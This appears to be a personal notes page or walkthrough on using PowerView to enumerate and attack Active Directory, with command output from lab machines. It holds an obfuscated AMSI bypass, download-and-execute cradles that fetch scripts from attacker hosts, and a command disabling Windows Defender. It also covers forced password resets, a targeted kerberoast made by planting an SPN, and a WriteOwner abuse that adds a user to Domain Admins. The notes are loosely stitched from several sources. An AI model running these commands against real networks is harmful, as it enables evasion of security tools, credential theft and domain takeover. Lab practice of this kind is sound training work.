PowerView Walkthrough
PS D:\WERK> iex ( iwr -usebasicparsing http://192.168.1.41:8000/powerview.ps1) iex : At line:1 char:1 + #requires -version 2 + ~~~~~~~~~~~~~~~~~~~~ This script contains malicious content and has been blocked by your antivirus software.
S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
PS C:\ISO> iex ( iwr -usebasicparsing http://192.168.36.137:8000/PowerView.ps1)
PowerView.ps1 can be found here
PowerView.ps1 can be downloaded here
Documentation
For more functions, check out:
Some Awesome Cheat Sheets
HarmJ0y also has a good article on using some of PowerView’s interesting functionality.
Personal notes
In the demo’s below, i used Delegate VM from vulnlab and Object VM from HTB
I logged in with win-rm as admistrator and disabled Windows Defender !
*Evil-WinRM* PS C:\windows\tasks> Set-MpPreference -DisableRealtimeMonitoring $true
I have then downloaded PowerView in one of my Windows 10 PC’s for practice Purposes.
First, you need to fireup your command prompt and type:
powershell.exe -nop -exec bypass
You then need to import the PowerView module as follows:
Import-Module [full path to powerview.ps1]
Alternatively, You could run:
powershell -ep bypass
Followed by:
. .\PowerView.ps1
From here we can start enumerating😉
We can get information about the domain as follows:
Get-NetDomain
*Evil-WinRM* PS C:\windows\tasks> Get-NetDomain
Forest : delegate.vl
DomainControllers : {DC1.delegate.vl}
Children : {}
DomainMode : Unknown
DomainModeLevel : 7
Parent :
PdcRoleOwner : DC1.delegate.vl
RidRoleOwner : DC1.delegate.vl
InfrastructureRoleOwner : DC1.delegate.vl
Name : delegate.vl
Getting information about DC’s [ you must be an Administrator to view this ]
AGAIN 1st disable AMSI !
*Evil-WinRM* PS C:\windows\tasks> whoami
delegate\administrator
*Evil-WinRM* PS C:\windows\tasks> (new-object system.net.webclient).downloadstring("http://10.8.2.138:8000/AMSIBypassPatch.ps1")|iex
Protection Disabled
*Evil-WinRM* PS C:\windows\tasks> import-module .\PowerView.ps1
*Evil-WinRM* PS C:\windows\tasks>
.
To query domain policies
Get-DomainPolicy
*Evil-WinRM* PS C:\windows\tasks> Get-DomainPolicy
Unicode : @{Unicode=yes}
SystemAccess : @{MinimumPasswordAge=1; MaximumPasswordAge=42; MinimumPasswordLength=7; PasswordComplexity=1; PasswordHistorySize=24; LockoutBadCount=0; RequireLogonToChangePassword=0; ForceLogoffWhenHourExpire=0; ClearTextPassword=0;
LSAAnonymousNameLookup=0}
KerberosPolicy : @{MaxTicketAge=10; MaxRenewAge=7; MaxServiceAge=600; MaxClockSkew=5; TicketValidateClient=1}
RegistryValues : @{MACHINE\System\CurrentControlSet\Control\Lsa\NoLMHash=System.Object[]}
Version : @{signature="$CHICAGO$"; Revision=1}
Path : \\delegate.vl\sysvol\delegate.vl\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf
GPOName : {31B2F340-016D-11D2-945F-00C04FB984F9}
GPODisplayName : Default Domain Policy
* From ActiveDirectory Powershell Module
*Evil-WinRM* PS C:\windows\tasks> Get-ADDefaultDomainPasswordPolicy
ComplexityEnabled : True
DistinguishedName : DC=delegate,DC=vl
LockoutDuration : 00:30:00
LockoutObservationWindow : 00:30:00
LockoutThreshold : 0
MaxPasswordAge : 42.00:00:00
MinPasswordAge : 1.00:00:00
MinPasswordLength : 7
objectClass : {domainDNS}
objectGuid : b74fec45-7fd8-4db4-b82c-86e2727310ea
PasswordHistoryCount : 24
ReversibleEncryptionEnabled : False
.
If we wanted to enumerate Users:
Get-NetUser
*Evil-WinRM* PS C:\windows\tasks> Get-NetUser
logoncount : 575
badpasswordtime : 9/26/2023 2:28:11 AM
description : Built-in account for administering the computer/domain
distinguishedname : CN=Administrator,CN=Users,DC=delegate,DC=vl
objectclass : {top, person, organizationalPerson, user}
lastlogontimestamp : 11/21/2024 11:31:42 PM
name : Administrator
objectsid : S-1-5-21-1484473093-3449528695-2030935120-500
samaccountname : Administrator
logonhours : {255, 255, 255, 255...}
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : 12/31/1600 4:00:00 PM
countrycode : 0
whenchanged : 11/22/2024 7:31:42 AM
instancetype : 4
objectguid : b27dc933-9a1f-4f1f-8d0d-07b1efdd6ae7
lastlogon : 10/12/2023 3:05:06 AM
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=delegate,DC=vl
dscorepropagationdata : {8/26/2023 9:55:18 AM, 8/26/2023 9:55:18 AM, 8/26/2023 9:40:08 AM, 1/1/1601 6:12:16 PM}
memberof : {CN=Group Policy Creator Owners,CN=Users,DC=delegate,DC=vl, CN=Domain Admins,CN=Users,DC=delegate,DC=vl, CN=Enterprise Admins,CN=Users,DC=delegate,DC=vl, CN=Schema Admins,CN=Users,DC=delegate,DC=vl...}
whencreated : 8/26/2023 9:39:30 AM
iscriticalsystemobject : True
badpwdcount : 0
cn : Administrator
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
usncreated : 8196
primarygroupid : 513
pwdlastset : 8/26/2023 8:46:29 AM
usnchanged : 127024
The above command spits a ton of information for all users. Assuming you are enumerating an organization with many users, this can generate a whole bunch of information. We can filter all users though by running:
Get-NetUser | select cn
or
Get-NetUser | select samaccountname
*Evil-WinRM* PS C:\windows\tasks> Get-NetUser | select cn cn -- Administrator Guest krbtgt A.Briggs b.Brown R.Cooper J.Roberts N.Thompson
If we want to get all the groups a user is a member of
Get-DomainGroup -MemberIdentity username | select cn
PS C:\ISO> Get-DomainGroup -MemberIdentity bolke | select cn cn -- Domain Users
or
Get-DomainGroup -MemberIdentity username | select samaccountname
*Evil-WinRM* PS C:\windows\tasks> Get-DomainGroup -MemberIdentity b.brown | select cn cn -- Domain Users
If you wanted to check if the current user context has local administrator access
Invoke-CheckLocalAdminAccess
*Evil-WinRM* PS C:\windows\tasks> whoami delegate\administrator *Evil-WinRM* PS C:\windows\tasks> Invoke-CheckLocalAdminAccess ComputerName IsAdmin ------------ ------- localhost True
If you wanted to check if the current user has administrative access to the local (or a remote) machine
Test-AdminAccess
*Evil-WinRM* PS C:\windows\tasks> Test-AdminAccess ComputerName IsAdmin ------------ ------- localhost True
Lazy admins can leave behind some juicy details on the description. We can pull descriptions only by running:
Get-NetUser | select description
.
*Evil-WinRM* PS C:\windows\tasks> Get-NetUser b.brown | select description description ----------- *Evil-WinRM* PS C:\windows\tasks>
if we want to get all the groups a user is a member of
Get-DomainGroup -MemberIdentity username | select cn
or
Get-DomainGroup -MemberIdentity username | select samaccountname
*Evil-WinRM* PS C:\windows\tasks> Get-DomainGroup -MemberIdentity j.roberts | select cn cn -- Domain Users delegation admins
To get all the effective members of a group:
Get-DomainGroupMember -Identity "Domain Admins" -Recurse
*Evil-WinRM* PS C:\windows\tasks> Get-DomainGroupMember -Identity "Domain Admins" -Recurse GroupDomain : delegate.vl GroupName : Domain Admins GroupDistinguishedName : CN=Domain Admins,CN=Users,DC=delegate,DC=vl MemberDomain : delegate.vl MemberName : Administrator MemberDistinguishedName : CN=Administrator,CN=Users,DC=delegate,DC=vl MemberObjectClass : user MemberSID : S-1-5-21-1484473093-3449528695-2030935120-500
Get Information about all computers:
Get-NetComputer
*Evil-WinRM* PS C:\windows\tasks> Get-NetComputer
pwdlastset : 11/26/2024 10:55:07 PM
logoncount : 164
msds-generationid : {46, 251, 32, 236...}
serverreferencebl : CN=DC1,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=delegate,DC=vl
badpasswordtime : 12/31/1600 4:00:00 PM
msds-additionaldnshostname : dc1.debugger.vl
distinguishedname : CN=DC1,OU=Domain Controllers,DC=delegate,DC=vl
objectclass : {top, person, organizationalPerson, user...}
displayname : DC1$
lastlogontimestamp : 11/26/2024 10:55:04 PM
name : DC1
primarygroupid : 516
objectsid : S-1-5-21-1484473093-3449528695-2030935120-1000
samaccountname : DC1$
localpolicyflags : 0
codepage : 0
samaccounttype : MACHINE_ACCOUNT
whenchanged : 11/27/2024 6:55:28 AM
accountexpires : NEVER
cn : DC1
operatingsystem : Windows Server 2022 Standard
instancetype : 4
msdfsr-computerreferencebl : CN=DC1,CN=Topology,CN=Domain System Volume,CN=DFSR-GlobalSettings,CN=System,DC=delegate,DC=vl
objectguid : 3dc17337-6dde-4562-8fc7-50cdd3a94def
operatingsystemversion : 10.0 (20348)
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=delegate,DC=vl
dscorepropagationdata : {8/26/2023 9:40:08 AM, 1/1/1601 12:00:01 AM}
serviceprincipalname : {Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/DC1.delegate.vl, TERMSRV/DC1, TERMSRV/DC1.delegate.vl, ldap/DC1.delegate.vl/DELEGATE...}
usncreated : 12293
lastlogon : 11/26/2024 10:55:34 PM
badpwdcount : 0
msds-additionalsamaccountname : DC1
useraccountcontrol : SERVER_TRUST_ACCOUNT, TRUSTED_FOR_DELEGATION
whencreated : 8/26/2023 9:40:08 AM
countrycode : 0
iscriticalsystemobject : True
msds-supportedencryptiontypes : 28
usnchanged : 127030
ridsetreferences : CN=RID Set,CN=DC1,OU=Domain Controllers,DC=delegate,DC=vl
dnshostname : DC1.delegate.vl
.
Enumerating what operating systems are used on the domain
Get-NetComputer | select operatingsystem
*Evil-WinRM* PS C:\windows\tasks> Get-NetComputer | select operatingsystem operatingsystem --------------- Windows Server 2022 Standard
.
Enumerating groups
Get-NetGroup This spits a ton of information
*Evil-WinRM* PS C:\windows\tasks>
> output.txt
grouptype : CREATED_BY_SYSTEM, DOMAIN_LOCAL_SCOPE, SECURITY
admincount : 1
iscriticalsystemobject : True
samaccounttype : ALIAS_OBJECT
samaccountname : Administrators
whenchanged : 8/26/2023 9:55:18 AM
objectsid : S-1-5-32-544
objectclass : {top, group}
cn : Administrators
usnchanged : 12772
systemflags : -1946157056
name : Administrators
dscorepropagationdata : {8/26/2023 9:55:18 AM, 8/26/2023 9:40:08 AM, 1/1/1601 12:04:16 AM}
description : Administrators have complete and unrestricted access to the computer/domain
distinguishedname : CN=Administrators,CN=Builtin,DC=delegate,DC=vl
member : {CN=Domain Admins,CN=Users,DC=delegate,DC=vl, CN=Enterprise Admins,CN=Users,DC=delegate,DC=v
l, CN=Administrator,CN=Users,DC=delegate,DC=vl}
usncreated : 8199
whencreated : 8/26/2023 9:39:30 AM
instancetype : 4
objectguid : 35c4abd9-945a-4fec-818a-b9ffa0a88c09
objectcategory : CN=Group,CN=Schema,CN=Configuration,DC=delegate,DC=vl
grouptype : CREATED_BY_SYSTEM, DOMAIN_LOCAL_SCOPE, SECURITY
Description : Users are prevented from making accidental or intentional system-wide changes and can run mo
member : {CN=Domain Users,CN=Users,DC=delegate,DC=vl, CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=del
etc.etc
We can summarise all the information above by running
Get-NetGroup | select name
*Evil-WinRM* PS C:\windows\tasks> Get-NetGroup | select name name ---- Administrators Users Guests Print Operators Backup Operators Replicator Remote Desktop Users Network Configuration Operators Performance Monitor Users Performance Log Users Distributed COM Users IIS_IUSRS Cryptographic Operators Event Log Readers Certificate Service DCOM Access RDS Remote Access Servers RDS Endpoint Servers RDS Management Servers Hyper-V Administrators Access Control Assistance Operators Remote Management Users Storage Replica Administrators Domain Computers Domain Controllers Schema Admins Enterprise Admins Cert Publishers Domain Admins Domain Users Domain Guests Group Policy Creator Owners RAS and IAS Servers Server Operators Account Operators Pre-Windows 2000 Compatible Access Incoming Forest Trust Builders Windows Authorization Access Group Terminal Server License Servers Allowed RODC Password Replication Group Denied RODC Password Replication Group Read-only Domain Controllers Enterprise Read-only Domain Controllers Cloneable Domain Controllers Protected Users Key Admins Enterprise Key Admins DnsAdmins DnsUpdateProxy delegation admins
To locate shares on hosts in the local domain
Invoke-ShareFinder
*Evil-WinRM* PS C:\windows\tasks> Invoke-ShareFinder Name Type Remark ComputerName ---- ---- ------ ------------ ADMIN$ 2147483648 Remote Admin DC1.delegate.vl C$ 2147483648 Default share DC1.delegate.vl IPC$ 2147483651 Remote IPC DC1.delegate.vl NETLOGON 0 Logon server share DC1.delegate.vl SYSVOL 0 Logon server share DC1.delegate.vl
To pull Group Policy Objects (GPO’s)
Get-NetGPO This spits a ton of information
*Evil-WinRM* PS C:\windows\tasks>
usncreated : 5672
systemflags : -1946157056
displayname : Default Domain Policy
gpcmachineextensionnames : [{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{53D6AB1B-2488-11D1-A28C-00C04FB94F17}][{827D319E-6EAC-11D2-A4EA-00C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}][{B1BE8D72-6EAC-11D2-A4EA-00C04F79F83A}{53D6AB1B-2488-11D1-A28C-00
C04FB94F17}]
whenchanged : 9/9/2023 2:10:32 PM
objectclass : {top, container, groupPolicyContainer}
gpcfunctionalityversion : 2
showinadvancedviewonly : True
usnchanged : 69785
dscorepropagationdata : {8/26/2023 9:40:08 AM, 1/1/1601 12:00:00 AM}
name : {31B2F340-016D-11D2-945F-00C04FB984F9}
flags : 0
cn : {31B2F340-016D-11D2-945F-00C04FB984F9}
iscriticalsystemobject : True
gpcfilesyspath : \\delegate.vl\sysvol\delegate.vl\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}
distinguishedname : CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=delegate,DC=vl
whencreated : 8/26/2023 9:39:29 AM
versionnumber : 9
instancetype : 4
objectguid : 3b9a44f2-0449-4fa2-87f6-d7255d9613f4
objectcategory : CN=Group-Policy-Container,CN=Schema,CN=Configuration,DC=delegate,DC=vl
usncreated : 5675
systemflags : -1946157056
displayname : Default Domain Controllers Policy
gpcmachineextensionnames : [{827D319E-6EAC-11D2-A4EA-00C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}]
whenchanged : 9/9/2023 2:10:32 PM
objectclass : {top, container, groupPolicyContainer}
gpcfunctionalityversion : 2
showinadvancedviewonly : True
usnchanged : 69787
dscorepropagationdata : {8/26/2023 9:40:08 AM, 1/1/1601 12:00:00 AM}
name : {6AC1786C-016F-11D2-945F-00C04fB984F9}
flags : 0
cn : {6AC1786C-016F-11D2-945F-00C04fB984F9}
iscriticalsystemobject : True
gpcfilesyspath : \\delegate.vl\sysvol\delegate.vl\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}
distinguishedname : CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,CN=System,DC=delegate,DC=vl
whencreated : 8/26/2023 9:39:29 AM
versionnumber : 8
instancetype : 4
objectguid : 108e9cde-591e-4f3f-a3b4-d51b9ac0dd55
objectcategory : CN=Group-Policy-Container,CN=Schema,CN=Configuration,DC=delegate,DC=vl
We can narrow it down by selecting specific attributes. For example
Get-NetGPO | select displayname, whenchanged, whencreated
*Evil-WinRM* PS C:\windows\tasks> Get-NetGPO | select displayname, whenchanged, whencreated displayname whenchanged whencreated ----------- ----------- ----------- Default Domain Policy 9/9/2023 2:10:32 PM 8/26/2023 9:39:29 AM Default Domain Controllers Policy 9/9/2023 2:10:32 PM 8/26/2023 9:39:29 AM
.
Set-DomainUserPassword
PS C:\ad\Tools> $pass = ConvertTo-SecureString 'Start123!' -AsPlainText -Force PS C:\ad\Tools> Set-DomainUserPassword -Identity Support98user -AccountPassword $pass
Better

.
$SecPassword = ConvertTo-SecureString 'Needle' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('NORTH\arya.stark', $SecPassword)
$UserPassword = ConvertTo-SecureString 'Password@7' -AsPlainText -Force
Set-DomainUserPassword -Identity puretech -AccountPassword $UserPassword -Credential $Cred -Verbose
.
Set-DomainObject
from windows
runas /user:jaime.lannister@sevenkingdoms.local cmd
Enter-PSSession -ComputerName studvm -Credential sevenkingdoms\jaime.lannister
iex ((New-Object Net.WebClient).DownloadString('http://192.168.56.1/PowerView.ps1'))
# Make sur that the target account has no SPN
Get-DomainUser 'joffrey.baratheon' | Select serviceprincipalname
# Set the SPN
Set-DomainObject -Identity 'joffrey.baratheon' -Set @{serviceprincipalname='nonexistent/BLAHBLAH'}
# Obtain a kerberoast hash
$User = Get-DomainUser 'joffrey.baratheon'
$User | Get-DomainSPNTicket | fl
or .\Loader.exe -path C:\ad\TOOLS\Rubeus.exe -args kerberoast /user:joffrey.baratheon /simple /rc4opsec
# Clear the SPNs of the target account
$User | Select serviceprincipalname
Set-DomainObject -Identity victimuser -Clear serviceprincipalname
maria has WriteOwner on the Domain Admins group. From the help in BloodHound, this means maria can change the owner of the group.
I’ll import PowerView.ps and then assign maria as the owner of the group:
*Evil-WinRM-py PS C:\programdata> Set-DomainObjectOwner -Identity 'Domain Admins' -OwnerIdentity 'maria'As owner, maria can give maria full rights over the group:
*Evil-WinRM-py PS C:\programdata> Add-DomainObjectAcl -TargetIdentity "Domain Admins" -PrincipalIdentity maria -Rights AllNow maria can add themself to the group:
*Evil-WinRM-py PS C:\programdata> Add-DomainGroupMember -Identity 'Domain Admins' -Members 'maria'It worked:
.
Powerview/Sharpview
Powerview – SharpView
SID conversion
PS C:\ISO> ConvertTo-SID -Name bolke S-1-5-21-3250038210-1121856586-4069731829-4105
Get-DomainUser | select samaccountname, memberof# Get list of all properties for users in the current domain
Get-DomainUser | Select-Object samaccountname,description
If you have any questions, don’t ask
Get current domain
Get-Domain
Get object of another domain
Get-Domain -Domain <DOMAIN NAME>
Get Domain SID for the current domain
Get-DomainSID
Get the domain password policy
Get-DomainPolicy
Get-DomainPolicyData
(Get-DomainPolicy)."System Access"
net accounts /domain
Powerview users groups and computers
Get Information of domain controller
Get-DomainController
Get-DomainController | select-object Name
Get information of users in the domain
Get-DomainUser
Get-DomainUser -Username <USERNAME>
Get list of all users
Get-DomainUser | select samaccountname
Get list of usernames, last logon and password last set
Get-DomainUser | select samaccountname, lastlogon, pwdlastset
Get-DomainUser | select samaccountname, lastlogon, pwdlastset | Sort-Object -Property lastlogon
Get list of usernames and their groups
Get-DomainUser | select samaccountname, memberof
Get list of all properties for users in the current domain
Get-Userproperty -Properties pwdlastset
Get descripton field from the user
Find-UserField -SearchField Description -SearchTerm "built"
Get-DomainUser | Select-Object samaccountname,description
Get computer information
Get-DomainComputer
Get-DomainComputer -FullData
Get-DomainComputer -Computername <COMPUTERNAME> -FullData
Get computers with a specific Operating System “”
Get-DomainComputer -OperatingSystem "*<VERSION*"
Get list of all computer names and operating systems
Get-DomainComputer -fulldata | select samaccountname, operatingsystem, operatingsystemversion
List all groups of the domain
Get-DomainGroup
Get-DomainGroup -Domain <DOMAIN>
List all groups with *admin* in there name
Get-DomainGroup -GroupName *admin*
Get all the members of a group
Get-DomainGroupMember -Groupname "<GROUP>" -Recurse
Get the group membership of a user
Get-DomainGroup -Username <SAMACCOUNTNAME>
List all the local groups on a machine (needs admin privs on non dc machines)
Get-NetLocalGroup -Computername <COMPUTERNAME> -ListGroups
Get Member of all the local groups on a machine (needs admin privs on non dc machines)
Get-NetLocalGroupMember -Computername <COMPUTERNAME> -Recurse
Get-NetLocalGroupMember -ComputerName <COMPUTERNAME -GroupName <GROUPNAME>
Get actively logged users on a computer (needs local admin privs)
Get-NetLoggedon -Computername <COMPUTERNAME>
Get locally logged users on a computer (needs remote registry rights on the target)
Get-LoggedonLocal -Computername <COMPUTERNAME>
Get the last logged users on a computer (needs admin rights and remote registary on the target)
Get-LastLoggedOn -ComputerName <COMPUTERNAME>
Powerview shares
Find shared on hosts in the current domain
Invoke-ShareFinder -Verbose
Invoke-ShareFinder -ExcludeStandard -ExcludePrint -ExcludeIPC
Find sensitive files on computers in the domain
Invoke-FileFinder -Verbose
Get all fileservers of the domain
Get-NetFileServer
Powerview GPO
Get list of GPO’s in the current domain
Get-DomainGPO
Get GPO of a specific computer
Get-DomainGPO -Computername <COMPUTERNAME>
Get GPO’s which uses restricteds groups or groups.xml for interesting users
Get-DomainGPOLocalGroup
Get users which are in a local group of a machine using GPO
Get-DomainGPOComputerLocalGroupMapping -ComputerIdentity <COMPUTERNAME>
Get machines where the given user is member of a specific group
Get-DomainGPOUserLocalGroupMapping -Identity <SAMACCOUNTNAME> -Verbose
Get GPO applied on an OU.
- Read GPOname from gplink attribute from
Get-DomainOU
Get-DomainGPO -Identity '{<ID>}'
Get users which are in a local group of a machine in any OU using GPO
(Get-DomainOU).distinguishedname | %{Get-DomainComputer -SearchBase $_} | Get-DomainGPOComputerLocalGroupMapping
Get users which are in a local group of a machine in a particular OU using GPO
(Get-DomainOU -Identity 'OU=Mgmt,DC=us,DC=techcorp,DC=local').distinguishedname | %{GetDomainComputer -SearchBase $_} | GetDomainGPOComputerLocalGroupMapping
Powerview OU
Get OU’s in a domain
Get-DomainOu -Fulldata
Get machines that are part of an OU
Get-DomainOu <OU> | %{Get-DomainComputer -ADSPath $_}
Powerview ACL
Get the ACL’s associated with the specified object
Get-DomainObjectAcl -Identity <SAMACCOUNTNAME> -ResolveGUIDS
Get the ACL’s associated with the specified prefix to be used for search
Get-DomainObjectAcl -ADSprefix ‘CN=Administrator,CN=Users’ -Verbose
Get the ACLs associated with the specified LDAP path to be used for search
Get-DomainObjectAcl -Searchbase "LDAP://CN=Domain Admins,CN=Users,DC=us,DC=techcorp,DC=local" -ResolveGUIDs -Verbose
Get the ACL’s associated with the specified path
Get-PathAcl -Path "\\<DC>\sysvol"
Search for interesting ACL’s
Find-InterestingDomainAcl -ResolveGUIDs
Find-InterestingDomainAcl -ResolveGUIDs | select IdentityReference, ObjectDN, ActiveDirectoryRights | fl
#New Powerview
Find-InterestingDomainAcl -ResolveGUIDs | select IdentityReferenceName, ObjectDN, ActiveDirectoryRights | fl
Search of interesting ACL’s for the current user
Find-InterestingDomainAcl | Where-Object {$_.IdentityReference –eq [System.Security.Principal.WindowsIdentity]::GetCurrent().Name}
Powerview Domain trust
Get a list of all the domain trusts for the current domain
Get-DomainTrust
Get details about the forest
Get-Forest
Get all domains in the forest
Get-ForestDomain
Get-forestDomain -Forest <FOREST NAME>
Get global catalogs for the current forest
Get-ForestGlobalCatalog
Get-ForestGlobalCatalog -Forest <FOREST NAME>
Map trusts of a forest
Get-ForestTrust
Get-ForestTrust -Forest <FOREST NAME>
Get-ForestDomain -Verbose | Get-DomainTrust
---------


